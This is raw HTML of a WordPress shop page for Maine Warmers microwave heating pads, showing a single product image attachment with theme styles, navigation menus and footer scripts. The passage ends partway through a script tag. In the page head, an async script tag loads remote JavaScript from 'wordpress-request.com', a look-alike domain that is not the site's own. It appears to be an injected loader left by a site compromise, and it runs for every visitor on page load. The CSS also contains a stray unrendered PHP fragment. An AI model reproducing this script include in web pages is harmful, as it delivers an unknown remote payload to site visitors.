a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-882 attachmentid-882 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-882" class="hentry-post group blog-small without-thumbnail post-882 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/?attachment_id=882">Whale White Back Warmer</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/?attachment_id=882&t=Whale White Back Warmer">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/?attachment_id=882&text==Whale White Back Warmer">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer-300x300.jpg" class="attachment-medium size-medium" alt="White Whale extra large back warmer" srcset="https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer-300x300.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer-100x100.jpg 100w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer-450x450.jpg 450w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer-150x150.jpg 150w, https://www.mainewarmers.com/wp-content/uploads/2013/09/Whale-White-Back-Warmer.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=882#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D882">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="34bee4194c" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
